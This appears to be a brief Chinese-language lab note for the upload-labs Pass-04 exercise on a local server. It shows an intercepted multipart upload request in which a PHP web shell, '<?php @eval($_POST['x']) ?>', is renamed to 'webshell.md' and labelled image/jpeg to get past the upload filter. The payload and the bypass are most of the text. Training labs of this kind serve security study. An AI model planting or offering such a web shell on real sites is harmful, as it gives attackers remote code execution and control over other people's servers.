 请选择要上传的图片：
浏览... webshell.php 上传
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2459448802241
Content-Length: 387
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-04/index.php
Upgrade-Insecure-Requests: 1
后缀改为.md
-----------------------------24594488022411013137606458860
Content-Disposition: form-data; name="upload_file"; filename="webshell.md"
Content-Type: image/jpeg
<?php @eval($_POST['x']) ?>